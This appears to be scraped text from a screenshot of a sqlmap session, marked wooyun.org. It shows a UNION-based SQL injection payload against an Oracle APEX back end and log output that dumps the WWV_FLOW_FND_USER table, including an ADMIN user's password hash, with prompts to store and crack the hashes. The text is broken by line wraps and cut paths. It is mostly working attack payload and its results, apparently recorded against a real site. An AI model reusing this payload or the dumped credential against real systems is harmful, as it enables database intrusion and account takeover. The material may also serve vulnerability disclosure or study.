 sqlmap
CHR(122)||CHR(112)||CHR(120)||CHR(113)||CHR(88)||CHR(118)||CHR(121)||CHR(77)||CH
R(72)||CHR(83)||CHR(108)||CHR(80)||CHR(87)||CHR(70)||CHR(113)||CHR(113)||CHR(122
)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL--
---
[18:37:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:37:31] [INFO] fetching columns 'USER_NAME, WEB_PASSWORD2, WEB_PASSWORD_RAW'
for table 'WWV_FLOW_FND_USER' in database 'APEX_030200'
[18:37:31] [INFO] the SQL query used returns 3 entries
[18:37:31] [INFO] resumed: "USER_NAME","VARCHAR2"
[18:37:31] [INFO] resumed: "WEB_PASSWORD2","RAW"
[18:37:31] [INFO] resumed: "WEB_PASSWORD_RAW","RAW"
[18:37:32] [INFO] fetching entries of column(s) 'USER_NAME, WEB_PASSWORD2, WEB_P
ASSWORD_RAW' for table 'WWV_FLOW_FND_USER' in database 'APEX_030200'
[18:37:32] [INFO] the SQL query used returns 1 entries
[18:37:32] [INFO] resumed: "ADMIN","45BAC6352792F792197603986BFFABEF"," "
[18:37:32] [INFO] analyzing table dump for possible password hashes
[18:37:32] [INFO] recognized possible password hashes in column 'WEB_PASSWORD2'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] Y
[18:37:33] [INFO] writing hashes to a temporary f
l\temp\sqlmap6jgtrk14196\sqlmaphashes-smk4os.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: APEX_030200
Table: WWV_FLOW_FND_USER
[1 entry]
+-----------+----------------------------------+------------------+
| USER_NAME | WEB_PASSWORD2 | WEB_PASSWORD_RAW |
+-----------+----------------------------------+------------------+
| ADMIN | 45BAC6352792F792197603986BFFABEF | NULL |
+-----------+----------------------------------+------------------+
[18:37:34] [INFO] table 'APEX_030200.WWV_FLOW_FND_USER' dumped to CSV :\U
sers
fetched data under ' sqlmap
\output\www.
[*] shutting down at 18:37:34
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org